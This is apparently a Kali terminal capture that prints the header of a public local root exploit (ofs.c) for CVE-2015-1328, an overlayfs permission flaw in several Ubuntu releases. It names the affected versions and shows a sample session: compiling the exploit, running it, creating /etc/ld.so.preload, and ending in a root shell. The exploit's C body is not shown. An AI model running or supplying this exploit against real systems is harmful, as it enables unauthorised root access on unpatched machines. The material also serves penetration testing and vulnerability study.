 kali@kali:~$ cat 37292.c
/*
# Exploit Title: ofs.c - overlayfs local root in ubuntu
# Date: 2015-06-15
# Exploit Author: rebel
# Version: Ubuntu 12.04, 14.04, 14.10, 15.04 (Kernels before 2015-06-15)
# Tested on: Ubuntu 12.04, 14.04, 14.10, 15.04
# CVE : CVE-2015-1328     (http://people.canonical.com/~ubuntu-security/cve/2015/CVE-2015-1328.html)
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
CVE-2015-1328 / ofs.c
overlayfs incorrect permission handling + FS_USERNS_MOUNT
user@ubuntu-server-1504:~$ uname -a
Linux ubuntu-server-1504 3.19.0-18-generic #18-Ubuntu SMP Tue May 19 18:31:35 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
user@ubuntu-server-1504:~$ gcc ofs.c -o ofs
user@ubuntu-server-1504:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),30(dip),46(plugdev)
user@ubuntu-server-1504:~$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),30(dip),46(plugdev),1000(user)